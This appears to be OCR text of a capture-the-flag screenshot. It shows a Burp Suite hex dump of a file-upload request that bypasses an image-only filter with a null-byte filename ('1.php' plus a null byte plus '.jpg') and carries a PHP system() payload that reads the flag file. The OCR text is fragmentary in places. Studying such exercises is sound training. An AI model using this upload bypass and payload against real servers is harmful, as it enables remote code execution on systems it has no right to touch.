 123.206.31.85:49166/upload.php
手上路 常用网址 JD 京东商城
file: 浏览... 1.php+.jpg
upload
ng
Run
85:4916
请上传jpg gif png 格式的文件 文件大小不能超过100KiB
Burp Suite Professional v2.0.11beta - Temporary Project - 111
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://123.206.31.85:49166
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
b 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 xhtml+xml,applic
c 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c ation/xml;q=0.9,
d 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0.8Accep
e 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Language: en-U
f 53 2c 65 6e 3b 71 3d 30 2e 38 2c 7a 68 2d 43 4e S,en;q=0.8,zh-CN
10 3b 71 3d 30 2e 37 2c 7a 68 3b 71 3d 30 2e 35 2c ;q=0.7,zh;q=0.5,
11 7a 68 2d 54 57 3b 71 3d 30 2e 33 2c 7a 68 2d 48 zh-TW;q=0.3,zh-H
12 4b 3b 71 3d 30 2e 32 0d 0a 41 63 63 65 70 74 2d K;q=0.2Accept-
13 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
14 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 72 deflateReferer
15 3a 20 68 74 74 70 3a 2f 2f 31 32 33 2e 32 30 36 : http://123.206
16 2e 33 31 2e 38 35 3a 34 39 31 36 36 2f 75 70 6c .31.85:49166/upl
17 6f 61 64 2e 70 68 70 0d 0a 43 6f 6e 74 65 6e 74 oad.phpContent
18 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
19 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
1a 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 32 32 33 33 38 32 39 34 38 36 32 30 38 32 33 0d 223382948620823
1d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
1e 20 32 37 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 278Connection
1f 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 : closeUpgrade
20 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
21 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 32 32 33 33 38 32 39 34 38 36 ------2233829486
24 32 30 38 32 33 0d 0a 43 6f 6e 74 65 6e 74 2d 44 20823Content-D
25 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
26 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c -data; name="fil
27 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e e"; filename="1.
28 70 68 70 00 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 php+.jpg"Conte
29 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
2a 70 65 67 0d 0a 0d 0a 3c 73 63 72 69 70 74 20 6c peg<script l
2b 61 6e 67 75 61 67 65 3d 70 68 70 3e 73 79 73 74 anguage=php>syst
2c 65 6d 28 22 63 61 74 20 2e 2f 74 68 69 73 5f 69 em("cat ./this_i
2d 73 5f 74 68 33 5f 46 31 34 67 5f 31 35 34 66 36 s_th3_F14g_154f6
2e 35 73 64 34 67 33 35 66 34 64 36 66 34 33 2e 74 5sd4g35f4d6f43.t